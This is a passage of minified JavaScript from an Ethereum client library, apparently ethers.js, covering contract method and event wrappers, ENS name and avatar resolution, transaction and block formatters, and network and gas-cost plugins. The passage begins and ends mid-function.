resolveProperties({to:contract.getAddress(),data:contract.interface.encodeFunctionData(fragment,resolvedArgs)}))};const staticCall=async function(...args){const result=await staticCallResult(...args);if(result.length===1){return result[0]}return result};const send=async function(...args){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(...args));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(...args){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(...args))};const staticCallResult=async function(...args){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(...args);let result="0x";try{result=await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}const fragment=getFragment(...args);return contract.interface.decodeFunctionResult(fragment,result)};const method=async(...args)=>{const fragment=getFragment(...args);if(fragment.constant){return await staticCall(...args)}return await send(...args)};defineProperties(method,{name:contract.interface.getFunctionName(key),_contract:contract,_key:key,getFragment:getFragment,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall,staticCallResult:staticCallResult});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getFunction(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}function buildWrappedEvent(contract,key){const getFragment=function(...args){const fragment=contract.interface.getEvent(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const method=function(...args){return new PreparedTopicFilter(contract,getFragment(...args),args)};defineProperties(method,{name:contract.interface.getEventName(key),_contract:contract,_key:key,getFragment:getFragment});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getEvent(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}const internal=Symbol.for("_ethersInternal_contract");const internalValues=new WeakMap;function setInternal(contract,values){internalValues.set(contract[internal],values)}function getInternal(contract){return internalValues.get(contract[internal])}function isDeferred(value){return value&&typeof value==="object"&&"getTopicFilter"in value&&typeof value.getTopicFilter==="function"&&value.fragment}async function getSubInfo(contract,event){let topics;let fragment=null;if(Array.isArray(event)){const topicHashify=function(name){if(isHexString(name,32)){return name}const fragment=contract.interface.getEvent(name);assertArgument(fragment,"unknown fragment","name",name);return fragment.topicHash};topics=event.map(e=>{if(e==null){return null}if(Array.isArray(e)){return e.map(topicHashify)}return topicHashify(e)})}else if(event==="*"){topics=[null]}else if(typeof event==="string"){if(isHexString(event,32)){topics=[event]}else{fragment=contract.interface.getEvent(event);assertArgument(fragment,"unknown fragment","event",event);topics=[fragment.topicHash]}}else if(isDeferred(event)){topics=await event.getTopicFilter()}else if("fragment"in event){fragment=event.fragment;topics=[fragment.topicHash]}else{assertArgument(false,"unknown event name","event",event)}topics=topics.map(t=>{if(t==null){return null}if(Array.isArray(t)){const items=Array.from(new Set(t.map(t=>t.toLowerCase())).values());if(items.length===1){return items[0]}items.sort();return items}return t.toLowerCase()});const tag=topics.map(t=>{if(t==null){return"null"}if(Array.isArray(t)){return t.join("|")}return t}).join("&");return{fragment:fragment,tag:tag,topics:topics}}async function hasSub(contract,event){const{subs}=getInternal(contract);return subs.get((await getSubInfo(contract,event)).tag)||null}async function getSub(contract,operation,event){const provider=getProvider(contract.runner);assert(provider,"contract runner does not support subscribing","UNSUPPORTED_OPERATION",{operation:operation});const{fragment,tag,topics}=await getSubInfo(contract,event);const{addr,subs}=getInternal(contract);let sub=subs.get(tag);if(!sub){const address=addr?addr:contract;const filter={address:address,topics:topics};const listener=log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=contract.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){const _foundFragment=foundFragment;const args=fragment?contract.interface.decodeEventLog(fragment,log.data,log.topics):[];emit(contract,event,args,listener=>{return new ContractEventPayload(contract,listener,event,_foundFragment,log)})}else{emit(contract,event,[],listener=>{return new ContractUnknownEventPayload(contract,listener,event,log)})}};let starting=[];const start=()=>{if(starting.length){return}starting.push(provider.on(filter,listener))};const stop=async()=>{if(starting.length==0){return}let started=starting;starting=[];await Promise.all(started);provider.off(filter,listener)};sub={tag:tag,listeners:[],start:start,stop:stop};subs.set(tag,sub)}return sub}let lastEmit=Promise.resolve();async function _emit(contract,event,args,payloadFunc){await lastEmit;const sub=await hasSub(contract,event);if(!sub){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const passArgs=Array.from(args);if(payloadFunc){passArgs.push(payloadFunc(once?null:listener))}try{listener.call(contract,...passArgs)}catch(error){}return!once});if(sub.listeners.length===0){sub.stop();getInternal(contract).subs.delete(sub.tag)}return count>0}async function emit(contract,event,args,payloadFunc){try{await lastEmit}catch(error){}const resultPromise=_emit(contract,event,args,payloadFunc);lastEmit=resultPromise;return await resultPromise}const passProperties=["then"];class BaseContract{target;interface;runner;filters;[internal];fallback;constructor(target,abi,runner,_deployTx){assertArgument(typeof target==="string"||isAddressable(target),"invalid value for Contract target","target",target);if(runner==null){runner=null}const iface=Interface.from(abi);defineProperties(this,{target:target,runner:runner,interface:iface});Object.defineProperty(this,internal,{value:{}});let addrPromise;let addr=null;let deployTx=null;if(_deployTx){const provider=getProvider(runner);deployTx=new ContractTransactionResponse(this.interface,provider,_deployTx)}let subs=new Map;if(typeof target==="string"){if(isHexString(target)){addr=target;addrPromise=Promise.resolve(target)}else{const resolver=getRunner(runner,"resolveName");if(!canResolve(resolver)){throw makeError("contract runner does not support name resolution","UNSUPPORTED_OPERATION",{operation:"resolveName"})}addrPromise=resolver.resolveName(target).then(addr=>{if(addr==null){throw makeError("an ENS name used for a contract target must be correctly configured","UNCONFIGURED_NAME",{value:target})}getInternal(this).addr=addr;return addr})}}else{addrPromise=target.getAddress().then(addr=>{if(addr==null){throw new Error("TODO")}getInternal(this).addr=addr;return addr})}setInternal(this,{addrPromise:addrPromise,addr:addr,deployTx:deployTx,subs:subs});const filters=new Proxy({},{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return this.getEvent(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return Reflect.has(target,prop)||this.interface.hasEvent(String(prop))}});defineProperties(this,{filters:filters});defineProperties(this,{fallback:iface.receive||iface.fallback?buildWrappedFallback(this):null});return new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return target.getFunction(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return target.interface.hasFunction(prop)}})}connect(runner){return new BaseContract(this.target,this.interface,runner)}attach(target){return new BaseContract(target,this.interface,this.runner)}async getAddress(){return await getInternal(this).addrPromise}async getDeployedCode(){const provider=getProvider(this.runner);assert(provider,"runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"getDeployedCode"});const code=await provider.getCode(await this.getAddress());if(code==="0x"){return null}return code}async waitForDeployment(){const deployTx=this.deploymentTransaction();if(deployTx){await deployTx.wait();return this}const code=await this.getDeployedCode();if(code!=null){return this}const provider=getProvider(this.runner);assert(provider!=null,"contract runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"waitForDeployment"});return new Promise((resolve,reject)=>{const checkCode=async()=>{try{const code=await this.getDeployedCode();if(code!=null){return resolve(this)}provider.once("block",checkCode)}catch(error){reject(error)}};checkCode()})}deploymentTransaction(){return getInternal(this).deployTx}getFunction(key){if(typeof key!=="string"){key=key.format()}const func=buildWrappedMethod(this,key);return func}getEvent(key){if(typeof key!=="string"){key=key.format()}return buildWrappedEvent(this,key)}async queryTransaction(hash){throw new Error("@TODO")}async queryFilter(event,fromBlock,toBlock){if(fromBlock==null){fromBlock=0}if(toBlock==null){toBlock="latest"}const{addr,addrPromise}=getInternal(this);const address=addr?addr:await addrPromise;const{fragment,topics}=await getSubInfo(this,event);const filter={address:address,topics:topics,fromBlock:fromBlock,toBlock:toBlock};const provider=getProvider(this.runner);assert(provider,"contract runner does not have a provider","UNSUPPORTED_OPERATION",{operation:"queryFilter"});return(await provider.getLogs(filter)).map(log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=this.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){try{return new EventLog(log,this.interface,foundFragment)}catch(error){return new UndecodedEventLog(log,error)}}return new Log(log,provider)})}async on(event,listener){const sub=await getSub(this,"on",event);sub.listeners.push({listener:listener,once:false});sub.start();return this}async once(event,listener){const sub=await getSub(this,"once",event);sub.listeners.push({listener:listener,once:true});sub.start();return this}async emit(event,...args){return await emit(this,event,args,null)}async listenerCount(event){if(event){const sub=await hasSub(this,event);if(!sub){return 0}return sub.listeners.length}const{subs}=getInternal(this);let total=0;for(const{listeners}of subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}const{subs}=getInternal(this);let result=[];for(const{listeners}of subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await hasSub(this,event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(listener==null||sub.listeners.length===0){sub.stop();getInternal(this).subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return this}sub.stop();getInternal(this).subs.delete(sub.tag)}else{const{subs}=getInternal(this);for(const{tag,stop}of subs.values()){stop();subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return await this.off(event,listener)}static buildClass(abi){class CustomContract extends BaseContract{constructor(address,runner=null){super(address,abi,runner)}}return CustomContract}static from(target,abi,runner){if(runner==null){runner=null}const contract=new this(target,abi,runner);return contract}}function _ContractBase(){return BaseContract}class Contract extends _ContractBase(){}class ContractFactory{interface;bytecode;runner;constructor(abi,bytecode,runner){const iface=Interface.from(abi);if(bytecode instanceof Uint8Array){bytecode=hexlify(getBytes(bytecode))}else{if(typeof bytecode==="object"){bytecode=bytecode.object}if(!bytecode.startsWith("0x")){bytecode="0x"+bytecode}bytecode=hexlify(getBytes(bytecode))}defineProperties(this,{bytecode:bytecode,interface:iface,runner:runner||null})}attach(target){return new BaseContract(target,this.interface,this.runner)}async getDeployTransaction(...args){let overrides={};const fragment=this.interface.deploy;if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop())}if(fragment.inputs.length!==args.length){throw new Error("incorrect number of arguments to constructor")}const resolvedArgs=await resolveArgs(this.runner,fragment.inputs,args);const data=concat([this.bytecode,this.interface.encodeDeploy(resolvedArgs)]);return Object.assign({},overrides,{data:data})}async deploy(...args){const tx=await this.getDeployTransaction(...args);assert(this.runner&&typeof this.runner.sendTransaction==="function","factory runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const sentTx=await this.runner.sendTransaction(tx);const address=getCreateAddress(sentTx);return new BaseContract(address,this.interface,this.runner,sentTx)}connect(runner){return new ContractFactory(this.interface,this.bytecode,runner)}static fromSolidity(output,runner){assertArgument(output!=null,"bad compiler output","output",output);if(typeof output==="string"){output=JSON.parse(output)}const abi=output.abi;let bytecode="";if(output.bytecode){bytecode=output.bytecode}else if(output.evm&&output.evm.bytecode){bytecode=output.evm.bytecode}return new this(abi,bytecode,runner)}}function getIpfsLink(link){if(link.match(/^ipfs:\/\/ipfs\//i)){link=link.substring(12)}else if(link.match(/^ipfs:\/\//i)){link=link.substring(7)}else{assertArgument(false,"unsupported IPFS format","link",link)}return`https:/\/gateway.ipfs.io/ipfs/${link}`}class MulticoinProviderPlugin{name;constructor(name){defineProperties(this,{name:name})}connect(proivder){return this}supportsCoinType(coinType){return false}async encodeAddress(coinType,address){throw new Error("unsupported coin")}async decodeAddress(coinType,data){throw new Error("unsupported coin")}}const matcherIpfs=new RegExp("^(ipfs)://(.*)$","i");const matchers=[new RegExp("^(https)://(.*)$","i"),new RegExp("^(data):(.*)$","i"),matcherIpfs,new RegExp("^eip155:[0-9]+/(erc[0-9]+):(.*)$","i")];class EnsResolver{provider;address;name;#supports2544;#resolver;constructor(provider,address,name){defineProperties(this,{provider:provider,address:address,name:name});this.#supports2544=null;this.#resolver=new Contract(address,["function supportsInterface(bytes4) view returns (bool)","function resolve(bytes, bytes) view returns (bytes)","function addr(bytes32) view returns (address)","function addr(bytes32, uint) view returns (bytes)","function text(bytes32, string) view returns (string)","function contenthash(bytes32) view returns (bytes)"],provider)}async supportsWildcard(){if(this.#supports2544==null){this.#supports2544=(async()=>{try{return await this.#resolver.supportsInterface("0x9061b923")}catch(error){if(isError(error,"CALL_EXCEPTION")){return false}this.#supports2544=null;throw error}})()}return await this.#supports2544}async#fetch(funcName,params){params=(params||[]).slice();const iface=this.#resolver.interface;params.unshift(namehash(this.name));let fragment=null;if(await this.supportsWildcard()){fragment=iface.getFunction(funcName);assert(fragment,"missing fragment","UNKNOWN_ERROR",{info:{funcName:funcName}});params=[dnsEncode(this.name,255),iface.encodeFunctionData(fragment,params)];funcName="resolve(bytes,bytes)"}params.push({enableCcipRead:true});try{const result=await this.#resolver[funcName](...params);if(fragment){return iface.decodeFunctionResult(fragment,result)[0]}return result}catch(error){if(!isError(error,"CALL_EXCEPTION")){throw error}}return null}async getAddress(coinType){if(coinType==null){coinType=60}if(coinType===60){try{const result=await this.#fetch("addr(bytes32)");if(result==null||result===ZeroAddress){return null}return result}catch(error){if(isError(error,"CALL_EXCEPTION")){return null}throw error}}if(coinType>=0&&coinType<2147483648){let ethCoinType=coinType+2147483648;const data=await this.#fetch("addr(bytes32,uint)",[ethCoinType]);if(isHexString(data,20)){return getAddress(data)}}let coinPlugin=null;for(const plugin of this.provider.plugins){if(!(plugin instanceof MulticoinProviderPlugin)){continue}if(plugin.supportsCoinType(coinType)){coinPlugin=plugin;break}}if(coinPlugin==null){return null}const data=await this.#fetch("addr(bytes32,uint)",[coinType]);if(data==null||data==="0x"){return null}const address=await coinPlugin.decodeAddress(coinType,data);if(address!=null){return address}assert(false,`invalid coin data`,"UNSUPPORTED_OPERATION",{operation:`getAddress(${coinType})`,info:{coinType:coinType,data:data}})}async getText(key){const data=await this.#fetch("text(bytes32,string)",[key]);if(data==null||data==="0x"){return null}return data}async getContentHash(){const data=await this.#fetch("contenthash(bytes32)");if(data==null||data==="0x"){return null}const ipfs=data.match(/^0x(e3010170|e5010172)(([0-9a-f][0-9a-f])([0-9a-f][0-9a-f])([0-9a-f]*))$/);if(ipfs){const scheme=ipfs[1]==="e3010170"?"ipfs":"ipns";const length=parseInt(ipfs[4],16);if(ipfs[5].length===length*2){return`${scheme}:/\/${encodeBase58("0x"+ipfs[2])}`}}const swarm=data.match(/^0xe40101fa011b20([0-9a-f]*)$/);if(swarm&&swarm[1].length===64){return`bzz:/\/${swarm[1]}`}assert(false,`invalid or unsupported content hash data`,"UNSUPPORTED_OPERATION",{operation:"getContentHash()",info:{data:data}})}async getAvatar(){const avatar=await this._getAvatar();return avatar.url}async _getAvatar(){const linkage=[{type:"name",value:this.name}];try{const avatar=await this.getText("avatar");if(avatar==null){linkage.push({type:"!avatar",value:""});return{url:null,linkage:linkage}}linkage.push({type:"avatar",value:avatar});for(let i=0;i<matchers.length;i++){const match=avatar.match(matchers[i]);if(match==null){continue}const scheme=match[1].toLowerCase();switch(scheme){case"https":case"data":linkage.push({type:"url",value:avatar});return{linkage:linkage,url:avatar};case"ipfs":{const url=getIpfsLink(avatar);linkage.push({type:"ipfs",value:avatar});linkage.push({type:"url",value:url});return{linkage:linkage,url:url}}case"erc721":case"erc1155":{const selector=scheme==="erc721"?"tokenURI(uint256)":"uri(uint256)";linkage.push({type:scheme,value:avatar});const owner=await this.getAddress();if(owner==null){linkage.push({type:"!owner",value:""});return{url:null,linkage:linkage}}const comps=(match[2]||"").split("/");if(comps.length!==2){linkage.push({type:`!${scheme}caip`,value:match[2]||""});return{url:null,linkage:linkage}}const tokenId=comps[1];const contract=new Contract(comps[0],["function tokenURI(uint) view returns (string)","function ownerOf(uint) view returns (address)","function uri(uint) view returns (string)","function balanceOf(address, uint256) view returns (uint)"],this.provider);if(scheme==="erc721"){const tokenOwner=await contract.ownerOf(tokenId);if(owner!==tokenOwner){linkage.push({type:"!owner",value:tokenOwner});return{url:null,linkage:linkage}}linkage.push({type:"owner",value:tokenOwner})}else if(scheme==="erc1155"){const balance=await contract.balanceOf(owner,tokenId);if(!balance){linkage.push({type:"!balance",value:"0"});return{url:null,linkage:linkage}}linkage.push({type:"balance",value:balance.toString()})}let metadataUrl=await contract[selector](tokenId);if(metadataUrl==null||metadataUrl==="0x"){linkage.push({type:"!metadata-url",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata-url-base",value:metadataUrl});if(scheme==="erc1155"){metadataUrl=metadataUrl.replace("{id}",toBeHex(tokenId,32).substring(2));linkage.push({type:"metadata-url-expanded",value:metadataUrl})}if(metadataUrl.match(/^ipfs:/i)){metadataUrl=getIpfsLink(metadataUrl)}linkage.push({type:"metadata-url",value:metadataUrl});let metadata={};const response=await new FetchRequest(metadataUrl).send();response.assertOk();try{metadata=response.bodyJson}catch(error){try{linkage.push({type:"!metadata",value:response.bodyText})}catch(error){const bytes=response.body;if(bytes){linkage.push({type:"!metadata",value:hexlify(bytes)})}return{url:null,linkage:linkage}}return{url:null,linkage:linkage}}if(!metadata){linkage.push({type:"!metadata",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata",value:JSON.stringify(metadata)});let imageUrl=metadata.image;if(typeof imageUrl!=="string"){linkage.push({type:"!imageUrl",value:""});return{url:null,linkage:linkage}}if(imageUrl.match(/^(https:\/\/|data:)/i)){}else{const ipfs=imageUrl.match(matcherIpfs);if(ipfs==null){linkage.push({type:"!imageUrl-ipfs",value:imageUrl});return{url:null,linkage:linkage}}linkage.push({type:"imageUrl-ipfs",value:imageUrl});imageUrl=getIpfsLink(imageUrl)}linkage.push({type:"url",value:imageUrl});return{linkage:linkage,url:imageUrl}}}}}catch(error){}return{linkage:linkage,url:null}}static async getEnsAddress(provider){const network=await provider.getNetwork();const ensPlugin=network.getPlugin("org.ethers.plugins.network.Ens");assert(ensPlugin,"network does not support ENS","UNSUPPORTED_OPERATION",{operation:"getEnsAddress",info:{network:network}});return ensPlugin.address}static async#getResolver(provider,name){const ensAddr=await EnsResolver.getEnsAddress(provider);try{const contract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],provider);const addr=await contract.resolver(namehash(name),{enableCcipRead:true});if(addr===ZeroAddress){return null}return addr}catch(error){throw error}return null}static async fromName(provider,name){let currentName=name;while(true){if(currentName===""||currentName==="."){return null}if(name!=="eth"&&currentName==="eth"){return null}const addr=await EnsResolver.#getResolver(provider,currentName);if(addr!=null){const resolver=new EnsResolver(provider,addr,name);if(currentName!==name&&!await resolver.supportsWildcard()){return null}return resolver}currentName=currentName.split(".").slice(1).join(".")}}}const BN_0=BigInt(0);function allowNull(format,nullValue){return function(value){if(value==null){return nullValue}return format(value)}}function arrayOf(format,allowNull){return array=>{if(allowNull&&array==null){return null}if(!Array.isArray(array)){throw new Error("not an array")}return array.map(i=>format(i))}}function object(format,altNames){return value=>{const result={};for(const key in format){let srcKey=key;if(altNames&&key in altNames&&!(srcKey in value)){for(const altKey of altNames[key]){if(altKey in value){srcKey=altKey;break}}}try{const nv=format[key](value[srcKey]);if(nv!==undefined){result[key]=nv}}catch(error){const message=error instanceof Error?error.message:"not-an-error";assert(false,`invalid value for value.${key} (${message})`,"BAD_DATA",{value:value})}}return result}}function formatBoolean(value){switch(value){case true:case"true":return true;case false:case"false":return false}assertArgument(false,`invalid boolean; ${JSON.stringify(value)}`,"value",value)}function formatData(value){assertArgument(isHexString(value,true),"invalid data","value",value);return value}function formatHash(value){assertArgument(isHexString(value,32),"invalid hash","value",value);return value}const _formatLog=object({address:getAddress,blockHash:formatHash,blockNumber:getNumber,data:formatData,index:getNumber,removed:allowNull(formatBoolean,false),topics:arrayOf(formatHash),transactionHash:formatHash,transactionIndex:getNumber},{index:["logIndex"]});function formatLog(value){return _formatLog(value)}const _formatBlock=object({hash:allowNull(formatHash),parentHash:formatHash,parentBeaconBlockRoot:allowNull(formatHash,null),number:getNumber,timestamp:getNumber,nonce:allowNull(formatData),difficulty:getBigInt,gasLimit:getBigInt,gasUsed:getBigInt,stateRoot:allowNull(formatHash,null),receiptsRoot:allowNull(formatHash,null),blobGasUsed:allowNull(getBigInt,null),excessBlobGas:allowNull(getBigInt,null),miner:allowNull(getAddress),prevRandao:allowNull(formatHash,null),extraData:formatData,baseFeePerGas:allowNull(getBigInt)},{prevRandao:["mixHash"]});function formatBlock(value){const result=_formatBlock(value);result.transactions=value.transactions.map(tx=>{if(typeof tx==="string"){return tx}return formatTransactionResponse(tx)});return result}const _formatReceiptLog=object({transactionIndex:getNumber,blockNumber:getNumber,transactionHash:formatHash,address:getAddress,topics:arrayOf(formatHash),data:formatData,index:getNumber,blockHash:formatHash},{index:["logIndex"]});function formatReceiptLog(value){return _formatReceiptLog(value)}const _formatTransactionReceipt=object({to:allowNull(getAddress,null),from:allowNull(getAddress,null),contractAddress:allowNull(getAddress,null),index:getNumber,root:allowNull(hexlify),gasUsed:getBigInt,blobGasUsed:allowNull(getBigInt,null),logsBloom:allowNull(formatData),blockHash:formatHash,hash:formatHash,logs:arrayOf(formatReceiptLog),blockNumber:getNumber,cumulativeGasUsed:getBigInt,effectiveGasPrice:allowNull(getBigInt),blobGasPrice:allowNull(getBigInt,null),status:allowNull(getNumber),type:allowNull(getNumber,0)},{effectiveGasPrice:["gasPrice"],hash:["transactionHash"],index:["transactionIndex"]});function formatTransactionReceipt(value){return _formatTransactionReceipt(value)}function formatTransactionResponse(value){if(value.to&&getBigInt(value.to)===BN_0){value.to="0x0000000000000000000000000000000000000000"}const result=object({hash:formatHash,index:allowNull(getNumber,undefined),type:value=>{if(value==="0x"||value==null){return 0}return getNumber(value)},accessList:allowNull(accessListify,null),blobVersionedHashes:allowNull(arrayOf(formatHash,true),null),blockHash:allowNull(formatHash,null),blockNumber:allowNull(getNumber,null),transactionIndex:allowNull(getNumber,null),from:getAddress,gasPrice:allowNull(getBigInt),maxPriorityFeePerGas:allowNull(getBigInt),maxFeePerGas:allowNull(getBigInt),maxFeePerBlobGas:allowNull(getBigInt,null),gasLimit:getBigInt,to:allowNull(getAddress,null),value:getBigInt,nonce:getNumber,data:formatData,creates:allowNull(getAddress,null),chainId:allowNull(getBigInt,null)},{data:["input"],gasLimit:["gas"],index:["transactionIndex"]})(value);if(result.to==null&&result.creates==null){result.creates=getCreateAddress(result)}if((value.type===1||value.type===2)&&value.accessList==null){result.accessList=[]}if(value.signature){result.signature=Signature.from(value.signature)}else{result.signature=Signature.from(value)}if(result.chainId==null){const chainId=result.signature.legacyChainId;if(chainId!=null){result.chainId=chainId}}if(result.blockHash&&getBigInt(result.blockHash)===BN_0){result.blockHash=null}return result}const EnsAddress="0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e";class NetworkPlugin{name;constructor(name){defineProperties(this,{name:name})}clone(){return new NetworkPlugin(this.name)}}class GasCostPlugin extends NetworkPlugin{effectiveBlock;txBase;txCreate;txDataZero;txDataNonzero;txAccessListStorageKey;txAccessListAddress;constructor(effectiveBlock,costs){if(effectiveBlock==null){effectiveBlock=0}super(`org.ethers.network.plugins.GasCost#${effectiveBlock||0}`);const props={effectiveBlock:effectiveBlock};function set(name,nullish){let value=(costs||{})[name];if(value==null){value=nullish}assertArgument(typeof value==="number",`invalud value for ${name}`,"costs",costs);props[name]=value}set("txBase",21e3);set("txCreate",32e3);set("txDataZero",4);set("txDataNonzero",16);set("txAccessListStorageKey",1900);set("txAccessListAddress",2400);defineProperties(this,props)}clone(){return new GasCostPlugin(this.effectiveBlock,this)}}class EnsPlugin extends NetworkPlugin{address;targetNetwork;constructor(address,targetNetwork){super("org.ethers.plugins.network.Ens");defineProperties(this,{address:address||EnsAddress,targetNetwork:targetNetwork==null?1:targetNetwork})}clone(){return new EnsPlugin(this.address,this.targetNetwork)}}class FeeDataNetworkPlugin extends NetworkPlugin{#feeDataFunc;get feeDataFunc(){return this.#feeDataFunc}constructor(feeDataFunc){super("org.ethers.plugins.network.FeeData");this.#feeDataFunc=feeDataFunc}async getFeeData(provider){return await this.#feeDataFunc(provider)}clone(){return new FeeDataNetworkPlugin(this.#feeDataFunc)}}class FetchUrlFeeDataNetworkPlugin extends NetworkPlugin{#url;#processFunc;get url(){return this.#url}get processFunc(){return this.#processFunc}constructor(url,processFunc){super("org.ethers.plugins.network.FetchUrlFeeDataPlugin");this.#url=url;this.#processFunc=processFunc}clone(){return this}}const Networks=new Map;class Network{#name;#chainId;#plugins;constructor(name,chainId){this.#name=name;this.#chainId=getBigInt(chainId);this.#plugins=new Map}toJSON(){return{name:this.name,chainId:String(this.chainId)}}get name(){return this.#name}set name(value){this.#name=value}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value,"chainId")}matches(other){if(other==null){return false}if(typeof other==="string"){try{return this.chainId===getBigInt(other)}catch(error){}return this.name===other}if(typeof other==="number"||typeof other==="bigint"){try{return this.chainId===getBigInt(other)}catch(error){}return false}if(typeof other==="object"){if(other.chainId!=null){try{return this.chainId===getBigInt(other.chainId)}catch(error){}return false}if(other.name!=null){return this.name===other.name}return false}return false}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.clone());return this}getPlugin(name){return this.#plugins.get(name)||null}getPlugins(basename){return this.plugins.filter(p=>p.name.split("#")[0]===basename)}clone(){const clone=new Network(this.name,this.chainId);this.plugins.forEach(plugin=>{clone.attachPlugin(plugin.clone())});return clone}computeIntrinsicGas(tx){const costs=this.getPlugin("org.ethers.plugins.network.GasCost")||new GasCostPlugin;let gas=costs.txBase;if(tx.to==null){gas+=costs.txCreate}if(tx.data){for(let i=2;i<tx.data.length;i+=2){if(tx.data.substring(i,i+2)==="00"){gas+=costs.txDataZero}else{gas+=costs.txDataNonzero}}}if(tx.accessList){const accessList=accessListify(tx.accessList);for(const addr in accessList){gas+=costs.txAccessListAddress+costs.txAccessListStorageKey*accessList[addr].storageKeys.length}}return gas}static from(network){injectCommonNetworks();if(network==null){return Network.from("mainnet")}if(typeof network==="number"){network=BigInt(network)}if(typeof network==="string"||typeof network==="bigint"){const networkFunc=Networks.get(network);if(networkFunc){return networkFunc()}if(typeof network==="bigint"){return new Network("unknown",network)}assertArgument(false,"unknown network","network",network)}if(typeof network.clone==="function"){const clone=network.clone();return clone}if(typeof network==="object"){assertArgument(typeof network.name==="string"&&typeof network.chainId==="number","invalid network object name or chainId","network",network);const custom=new Network(network.name,network.chainId);if(network.ensAddress||network.ensNetwork!=null){custom.attachPlugin(new EnsPlugin(network.ensAddress,network.ensNetwork))}return custom}assertArgument(false,"invalid network","network",network)}static register(nameOrChainId,networkFunc){if(typeof nameOrChainId==="number"){nameOrChainId=BigInt(nameOrChainId)}const existing=Networks.get(nameOrChainId);if(existing){assertArgument(false,`conflicting network for ${JSON.stringify(existing.name)}`,"nameOrChainId",nameOrChainId)}Networks.set(nameOrChainId,networkFunc)}}function parseUnits(_value,decimals){const value=String(_value);if(!value.match(/^[0-9.]+$/)){throw new Error(`invalid gwei value: ${_value}`)}const comps=value.split(".");if(comps.length===1){comps.push("")}if(comps.length!==2){throw new Error(`invalid gwei value: ${_value}`)}while(comps[1].length<decimals){comps[1]+="0"}if(comps[1].length>9){let frac=BigInt(comps[1].substring(0,9));if(!comps[1].substring(9).match(/^0+$/)){frac++}comps[1]=frac.toString()}return BigInt(comps[0]+comps[1])}function getGasStationPlugin(url){return new FetchUrlFeeDataNetworkPlugin(url,async(fetchFeeData,provider,request)=>{request.setHeader("User-Agent","ethers");let response;try{const[_response,_feeData]=await Promise.all([request.send(),fetchFeeData()]);response=_response;const payload=response.bodyJson.standard;const feeData={gasPrice:_feeData.gasPrice,maxFeePerGas:parseUnits(payload.maxFee,9),maxPriorityFeePerGas:parseUnits(payload.maxPriorityFee,9)};return feeData}catch(error){assert(false,`error encountered with polygon gas station (${JSON.stringify(request.url)})`,"SERVER_ERROR",{request:request,response:response,error:error})}})}let injected=false;function injectCommonNetworks(){if(injected){return}injected=true;function registerEth(name,chainId,options){const func=function(){const network=new Network(name,chainId);if(options.ensNetwork!=null){network.attachPlugin(new EnsPlugin(null,options.ensNetwork))}network.attachPlugin(new GasCostPlugin);(options.plugins||[]).forEach(plugin=>{network.attachPlugin(plugin)});return 